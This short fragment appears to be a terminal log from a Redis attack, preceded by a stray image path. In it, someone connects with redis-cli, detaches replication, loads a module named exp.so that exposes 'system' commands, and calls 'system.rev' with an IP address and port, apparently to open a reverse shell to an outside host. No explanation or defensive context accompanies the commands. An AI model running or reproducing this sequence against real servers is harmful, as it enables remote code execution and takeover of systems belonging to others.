 root@vm:/tmp# redis-cli
127.0.0.1:6379> slaveof no one
OK
127.0.0.1:6379> module load ./exp.so
OK
127.0.0.1:6379> module list
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.rev 192.168.80.3 2333